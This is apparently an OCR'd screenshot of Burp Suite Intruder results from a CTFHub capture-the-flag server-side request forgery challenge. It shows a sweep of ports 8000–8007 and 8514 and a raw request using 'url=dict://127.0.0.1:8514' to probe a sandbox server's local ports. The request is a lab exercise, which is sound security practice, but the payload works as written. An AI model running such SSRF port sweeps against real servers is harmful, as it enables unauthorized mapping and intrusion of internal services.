 方站点
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Erro
515 8514 200 118
0 200 128
1 8000 200 128
2 8001 200 178
3 8002 200 128
4 8003 200 130
5 8004 200 127
6 8005 200 130
7 8006 200 166
8 8007 200 171
Request Response
Pretty Raw Hex
1 GET /?url=dict://127.0.0.1:8514 HTTP/1.1
2 Host: challenge-20cabbbdfecbb348.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11